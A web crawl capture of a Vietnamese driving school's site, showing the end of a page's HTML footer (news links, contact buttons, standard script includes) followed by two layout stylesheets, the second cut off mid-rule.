                        <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" title="" class="names-news__footers fs-12s titles-bold__alls">MERRY CHRISTMAS 2025  - Trung tâm Sóng Thần</a>
                      </h3>
                      <ul class="days-ups__news fs-12s">
                        <li>
                          <i class="fa fa-calendar" aria-hidden="true"></i>
                          25/12/2025
                        </li>
                        <li>
                          <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                          Thông Báo
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                                <li>
                  <div class="items-news__footers">
                    <div class="img-news__footers">
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/khoa-k174b-chinh-thuc-khoi-dong" title="">
                        <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/z7313031832000_4535e3c579ecfa540de1deae09fcf605.jpg" alt="z7313031832000_4535e3c579ecfa540de1deae09fcf605.jpg">
                      </a>
                    </div>
                    <div class="intros-news__footers">
                      <h3>
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/khoa-k174b-chinh-thuc-khoi-dong" title="" class="names-news__footers fs-12s titles-bold__alls">KHÓA K174B CHÍNH THỨC KHỞI ĐỘNG! 🎉</a>
                      </h3>
                      <ul class="days-ups__news fs-12s">
                        <li>
                          <i class="fa fa-calendar" aria-hidden="true"></i>
                          11/12/2025
                        </li>
                        <li>
                          <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                          Thông Báo
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="bottom-footers">
        <p class="fs-14s titles-center__alls">Copyright © 2022 TruongLaiSongThan.vn - All right reserved Ⓡ</p>
      </div>
    </div>
  </section>
</footer>
<button type="button" class="btn btn__up active">
  <i class="fa fa-arrow-up" aria-hidden="true"></i>
</button>

<div class="btn__call-group">
  <div class="btn__call-icon">
    <a href="tel:19008089" title="1900 8089" class="hotline">
    <i class="fa fa-phone btn__call-icon-phone" aria-hidden="true"></i>
    </a>
  </div>

  <div class="btn__call-icon">
    <a href="https://zalo.me/3792252966506857058" target="_blank" title="zalo oa">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="22"
      height="22"
      viewBox="0 0 50 50"
      fill="none"
    >
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z"
        fill="#0068FF"
      />
      <path
        opacity="0.12"
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z"
        fill="#001A33"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z"
        fill="white"
      />
      <path
        d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z"
        fill="#0068FF"
      />
      <path
        d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z"
        fill="#0068FF"
      />
      <path
        d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z"
        fill="#0068FF"
      />
      <path
        d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z"
        fill="#0068FF"
      />
      <path
        d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z"
        fill="#0068FF"
      />
    </svg>
    </a>
  </div>
</div>

 <script src="https://truonglaisongthan.vn/assets/js/plugins/jquery.js"></script>
<script src="https://truonglaisongthan.vn/assets/js/bootstrap.min.js" defer></script>

<script src="https://truonglaisongthan.vn/assets/js/plugins/toastr/toastr.min.js"></script>
<script src="https://truonglaisongthan.vn/assets/js/plugins/counter.js"></script>
<script src="https://truonglaisongthan.vn/assets/js/moment.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/wow.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/jquery.fancybox.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/swiper.min.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/select-2.js" defer></script>
<script src="https://truonglaisongthan.vn/assets/js/script.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4ee5797f073b6e92"></script>
<script>
  $( function() {
    $('.review__container .input__box select').select2();
  })
</script>


</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/main.css
body_size: 2420
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}

.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.slide-mains {
  position: relative;
  z-index: 100;
  border-bottom: solid 30px #d39a42;
  height: 62%;
}

.slide-mains .swiper-pagination {
  bottom: 10px;
  left: 0px;
  right: 0px;
  margin: 0px auto;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: none;
}

.slide-mains .swiper-pagination .swiper-pagination-bullet {
  margin: 0px !important;
  width: 10px;
  height: 10px;
  border-radius: 2px;
  border: solid 1px #ffffff;
  background-color: transparent;
  opacity: 1;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  position: relative;
}

.slide-mains .swiper-pagination .swiper-pagination-bullet:not(:last-child) {
  margin-right: 10px !important;
}

.slide-mains .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #ffffff;
}

.slide-mains .swiper-button-prev,
.slide-mains .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}

.slide-mains .group-btns__showss {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
}

.slide-mains .group-btns__showss .showss-button-prev,
.slide-mains .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 0px;
  padding: 0px;
  font-size: 40px;
  color: #ffffff;
}

.slide-mains .group-btns__showss .showss-button-prev:hover,
.slide-mains .group-btns__showss .showss-button-prev:focus,
.slide-mains .group-btns__showss .showss-button-next:hover,
.slide-mains .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  color: #ffffff;
}

.slide-mains .group-btns__showss .showss-button-prev {
  left: 30px;
}

.slide-mains .group-btns__showss .showss-button-next {
  right: 30px;
}

.items-banner__mains a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 28%;
}

.items-banner__mains a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.news-mains {
  background-color: #f4f4f4;
  padding-top: 30px;
  padding-bottom: 60px;
}

.items-news__mains {
  background-color: #ffffff;
  padding: 10px;
  border-radius: 5px;
  font-size: 10px;
  border: solid 1px #d0d2d3;
}

.items-news__mains .btn-oranges__alls {
  min-height: 20px;
}

.items-news__mains .tops-news__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.items-news__mains .names-infos__news {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.items-news__mains .logo-news__mains {
  width: 40px;
  height: 40px;
  margin-right: 5px;
  border-radius: 50%;
  overflow: hidden;
}

.items-news__mains .logo-news__mains img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.items-news__mains .names-news__mains {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: bold;
}

.items-news__mains .infos-news__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.items-news__mains .infos-news__items li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 8px;
  color: #a6a7aa;
}

.items-news__mains .infos-news__items li:not(:last-child) {
  margin-right: 20px;
}

.items-news__mains .infos-news__items li img {
  width: 7px;
  height: 7px;
  min-width: 7px;
  -o-object-fit: scale-down;
  object-fit: scale-down;
  margin-right: 5px;
}

.items-news__mains .img-news__mains {
  max-width: 95%;
  margin-left: auto;
  margin-right: auto;
}

.items-news__mains .img-news__mains>a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 54%;
  overflow: hidden;
  border-radius: 5px;
}

.items-news__mains .img-news__mains>a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.items-news__mains .btn-oranges__alls {
  margin-right: auto;
  margin-left: auto;
}

.slide-news__mains {
  position: relative;
}

.slide-news__mains .swiper-button-prev,
.slide-news__mains .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}

.slide-news__mains .group-btns__showss,
.gutter-50 .group-btns__showss {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
}

.slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next,
.educate-educations .gutter-50 .group-btns__showss .showss-button-prev,
.educate-educations .gutter-50 .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 0px;
  padding: 0px;
  font-size: 40px;
  color: #000000;
}

.slide-news__mains .group-btns__showss .showss-button-prev:hover,
.slide-news__mains .group-btns__showss .showss-button-prev:focus,
.slide-news__mains .group-btns__showss .showss-button-next:hover,
.slide-news__mains .group-btns__showss .showss-button-next:focus,
.educate-educations .group-btns__showss .showss-button-prev:hover,
.educate-educations .group-btns__showss .showss-button-prev:focus,
.educate-educations .group-btns__showss .showss-button-next:hover,
.educate-educations .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.slide-news__mains .group-btns__showss .showss-button-prev {
  left: -30px;
}

.slide-news__mains .group-btns__showss .showss-button-next {
  right: -30px;
}

.featured-sevice__mains {
  padding-top: 70px;
  padding-bottom: 60px;
  position: relative;
}

.featured-sevice__mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
}

.infos-featured__sevice {
  position: relative;
}

.infos-featured__sevice .center-featured__sevices {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  top: 0px;
  width: 180px;
  margin: auto;
}

.infos-featured__sevice .center-featured__sevices img {
  width: 100%;
  height: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}

.groups-featured__sevices {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 8%;
  padding-right: 8%;
}

.groups-featured__sevices .items-featured__sevices {
  width: 50%;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) {
  padding-right: 105px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) .img-items__sevices {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 20px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) .intros-featured__sevices {
  text-align: right;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 2) {
  padding-left: 105px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 2) .img-items__sevices {
  margin-right: 20px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(6n + 3) .img-items__sevices {
  margin-right: 20px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(6n + 4) .img-items__sevices {
  margin-left: 20px;
}

.items-featured__sevices {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.items-featured__sevices:hover,
.items-featured__sevices:focus {
  background-color: #f1f1f1;
}

.items-featured__sevices img {
  width: 35px;
  height: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}

.items-featured__sevices .intros-featured__sevices {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.educate-mains {
  padding-top: 60px;
  padding-bottom: 55px;
  background-color: #f4f4f4;
  position: relative;
}

.educate-mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.items-educate__main {
  position: relative;
  padding-top: 110%;
  height: 1px;
  width: 100%;
  background: url(../images/bg-items-educate.png) no-repeat center;
  background-size: 90% 100%;
}

.items-educate__main:hover,
.items-educate__main:focus {
  background: url(../images/bg-items-educate-hover.png) no-repeat center;
  background-size: 100% 100%;
}

.items-educate__main:hover .content-educate__main,
.items-educate__main:focus .content-educate__main {
  color: #ffffff !important;
}

.items-educate__main:hover .content-educate__main .titles-educate__mains:after,
.items-educate__main:focus .content-educate__main .titles-educate__mains:after {
  background-color: #ffffff;
}

.items-educate__main:hover .content-educate__main img,
.items-educate__main:focus .content-educate__main img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.items-educate__main .content-educate__main {
  position: absolute;
  left: 0px;
  right: 0px;
  margin-left: auto;
  margin-right: auto;
  top: 15%;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  z-index: 10;
  padding-left: 40px;
  padding-right: 40px;
}

.items-educate__main .content-educate__main p {
  font-size: 12px;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3 !important;
  overflow: hidden;
  max-height: 100% !important;
}

.items-educate__main .content-educate__main img {
  height: 50px;
  width: auto;
  margin-bottom: 5px;
  z-index: 100;
}

.items-educate__main .content-educate__main .titles-educate__mains {
  text-align: center;
  position: relative;
  padding-bottom: 25px;
  margin-bottom: 25px;
}

.items-educate__main .content-educate__main .titles-educate__mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 2px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  background-color: #d39a42;
}

.course-opens__mains {
  padding-top: 65px;
  padding-bottom: 40px;
  position: relative;
}

.course-opens__mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
}

.course-opens__mains .row {
  max-width: 90%;
  margin-left: auto;
  margin-right: auto;
}

.items-course__opens {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  overflow: hidden;
  border: solid 1px #9e9e9f;
  text-align: center;
  -webkit-box-shadow: 1px 0px 0px 0.5px rgba(0, 0, 0, 0.6);
  box-shadow: 1px 0px 0px 0.5px rgba(0, 0, 0, 0.6);
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.items-course__opens .titles-course__opens {
  background-color: #d39a42;
  color: #ffffff;
  padding: 15px 10px;
}

.items-course__opens .price-course__opens {
  border: dashed 2px #585858;
  padding: 5px 5px;
  border-radius: 10px;
  color: #ec1c24;
  font-size: 24px;
}

.items-course__opens .intros-course__opens {
  padding: 20px 15px;
}

.items-course__opens .list-course__opens li {
  font-weight: bold;
}

.items-course__opens .list-course__opens li:not(:last-child) {
  margin-bottom: 15px;
}

.items-course__opens .btn-oranges__alls {
  width: 100%;
  border-radius: 0px;
  min-height: 35px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}

.items-question__mains {
  border: solid 1px #d39a42;
  background-color: #ffffff;
}

.items-question__mains:not(:last-child) {
  margin-bottom: 20px;
}

.items-question__mains .titles-btn__mains {
  background-color: #d39a42;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #ffffff;
  cursor: pointer;
}

.items-question__mains .titles-btn__mains:before {
  content: "-";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  width: 20px;
  height: 20px;
  min-width: 20px;
  background: url(../images/before-items-question-mains.svg) no-repeat center;
  background-size: 100% 100%;
  margin-right: 10px;
  color: #d39a42;
}

.items-question__mains .intros-question__mains {
  padding: 15px 30px;
  display: none;
}

.items-question__mains .intros-question__mains .list-question__alls {
  padding-left: 50px;
  list-style: disc;
}

.items-question__mains .intros-question__mains .list-question__alls li {
  padding: 15px 10px;
  border: solid 1px #efefef;
}

.items-question__mains .intros-question__mains .list-question__alls li:not(:last-child) {
  border-bottom: 0px;
}

.question-mains {
  padding-top: 120px;
  padding-bottom: 100px;
  background-color: #f4f4f4;
  position: relative;
}

.question-mains .row {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.question-mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.auditions-mains img {
  width: 100%;
}

.auditions-mains .intros-auditions__mains {
  background-color: #d39a42;
  padding: 15px 30px;
  padding-right: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #ffffff;
}

.auditions-mains .intros-auditions__mains .titles-bold__alls {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.auditions-mains .btn-white__trans {
  margin-left: 50px;
  text-transform: uppercase;
  font-weight: bold;
}

.photo-mains {
  padding-top: 50px;
  padding-bottom: 50px;
  position: relative;
}

.tag-photo__mains {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
}

.tag-photo__mains li:not(:last-child) {
  margin-right: 50px;
}

.tag-photo__mains li a:hover,
.tag-photo__mains li a:focus {
  color: #d39a42;
}

.tag-photo__mains li .active {
  color: #d39a42;
}

.content-photo-mains {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.items-photo__mains {
  margin-bottom: 24px;
}

.items-photo__mains:hover img,
.items-photo__mains:focus img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.items-photo__mains>a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 60%;
  border-radius: 15px;
  overflow: hidden;
}

.items-photo__mains>a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.slide-feedback__mains {
  position: relative;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.slide-feedback__mains .swiper-button-prev,
.slide-feedback__mains .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}

.slide-feedback__mains .group-btns__showss {
  position: absolute;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-35px);
  transform: translateY(-35px);
  display: none;
}

.slide-feedback__mains .group-btns__showss .showss-button-prev,
.slide-feedback__mains .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 30px;
  height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 0px;
  padding: 0px;
  font-size: 60px;
  color: #ffffff;
}

.slide-feedback__mains .group-btns__showss .showss-button-prev:hover,
.slide-feedback__mains .group-btns__showss .showss-button-prev:focus,
.slide-feedback__mains .group-btns__showss .showss-button-next:hover,
.slide-feedback__mains .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  color: #d39a42;
}

.slide-feedback__mains .group-btns__showss .showss-button-prev {
  left: 0px;
}

.slide-feedback__mains .group-btns__showss .showss-button-next {
  right: 0px;
}

.customer-mains {
  padding-top: 50px;
  padding-bottom: 50px;
  position: relative;
  background: url(../images/img-news-mains-1.jpg) no-repeat center;
  background-size: cover;
}

.customer-mains:before {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 5;
}

.customer-mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  z-index: 10;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.customer-mains .slide-feedback__mains {
  z-index: 15;
  padding-left: 50px;
  padding-right: 50px;
}

.items-feedback__mains {
  text-align: center;
  color: #ffffff;
}

.items-feedback__mains .img-customers__feedback img {
  height: 80px;
  width: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}

.items-feedback__mains .infos-customers__feedback {
  position: relative;
  margin-top: 25px;
  padding-top: 25px;
}

.items-feedback__mains .infos-customers__feedback .titles-bold__alls {
  -webkit-transition: all 0.1s;
  transition: all 0.1s;
  font-size: 14px;
}

.items-feedback__mains .infos-customers__feedback .titles-bold__alls:hover,
.items-feedback__mains .infos-customers__feedback .titles-bold__alls:focus {
  color: #d39a42;
}

.items-feedback__mains .infos-customers__feedback:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  width: 210px;
  height: 3px;
  background-color: #d39a42;
  border-radius: 100%;
}

.menu-danh-muc-container ul li {
  position: relative;
}

.menu-danh-muc-container ul li:hover>ul,
.menu-danh-muc-container ul li:focus>ul {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.menu-danh-muc-container ul li ul {
  position: absolute;
  width: 230px;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  background-color: #ffffff;
  top: 0px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.menu-danh-muc-container ul li ul li:not(:last-child) {
  border-bottom: solid 1px #ebebeb;
}

.menu-danh-muc-container ul li ul li a {
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.menu-danh-muc-container ul li ul li a:hover,
.menu-danh-muc-container ul li ul li a:focus {
  background-color: #3aa1ca;
  color: #ffffff;
}

.map-pages__alls {
  max-width: 760px;
  margin-left: auto;
  margin-right: auto;
}

.map-pages__alls .title-mains__alls p {
  color: #000000;
}

.map-pages__alls .map-in__alls {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 36%;
}

.map-pages__alls .map-in__alls iframe {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/gioi-thieu.css
body_size: 85
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.parameter-abouts {
  position: relative;
  background: url(../images/bg-parameter-abouts.png) no-repeat center;
  background-size: cover;
  padding: 50px 0px;
}
.parameter-abouts .container {
  position: relative;
  z-index: 10;
}

.items-parameter__abouts {
  text-align: center;
  color: #FFFFFF;
}
.items-parameter__abouts img {
  height: 40px;
  width: auto;
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin-bottom: 10px;
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.items-parameter__abouts .number-parameter__abouts {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: 10px;
  color: #FFFFFF;
  font-size: 32px;
}
.items-parameter__abouts .number-parameter__abouts:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  width: 30px;
  height: 1px;
  background-color: #FFFFFF;
}

.photo-abouts:after {
  display: none;
}
.photo-abouts .items-photo__mains > a {
